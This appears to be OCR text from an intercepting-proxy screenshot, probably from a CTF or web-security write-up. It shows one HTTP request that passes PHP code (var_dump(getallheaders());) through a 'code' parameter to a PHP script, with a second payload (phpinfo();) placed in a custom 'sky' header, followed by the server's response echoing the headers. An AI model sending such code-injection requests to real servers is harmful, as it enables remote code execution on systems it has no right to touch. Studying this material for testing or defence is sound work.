 Request
Raw Params Headers Hex
GET /skyskysky.php?code=var_dump(getallheaders()); HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: phpinfo();
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:14:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 550
Content-Type: text/html; charset=UTF-8
array(7) {
["Host"]=>
string(14)
["Cache-Control"]=>
string(9) "max-age=0"
["Upgrade-Insecure-Requests"]=>
string(1) "1"
["User-Agent"]=>
string(120) "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36"
["Accept"]=>
string(118)
"text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3"
["Accept-Language"]=>
string(14) "zh-CN,zh;q=0.9"
["sky"]=>
string(10) "phpinfo();"
}